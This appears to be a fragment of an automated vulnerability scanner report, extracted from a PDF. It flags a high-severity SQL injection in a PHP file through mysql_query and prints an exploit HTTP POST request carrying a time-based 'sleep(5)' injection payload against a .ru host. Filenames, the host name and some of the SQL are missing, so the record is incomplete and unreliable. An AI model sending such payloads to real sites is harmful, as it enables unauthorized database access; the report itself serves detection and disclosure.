 High SQL Injection Vulnerability description
Vulnerable Code: 49 mysql_query($sql);
Function: mysql_query
Vulnerable File: Vulnerability scheme
php
Entry File:
php
Exploit: POST /public_html/ php HTTP/1.1
Host: .ru
Accept-Encoding: identity
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
%27+or+sleep%285%29+%3D+%271&city=&id=935137890000&name=
Condition: (!($_POST['id'] + 0))
(!( ] != '1'))
(!db_getRow((('select from where quote(NULL)) . (' ' . (' and id !=' .
($_POST['id'] + 0)))))[0])
($_POST['id'] + 0)
OWASP - A1 CWE-89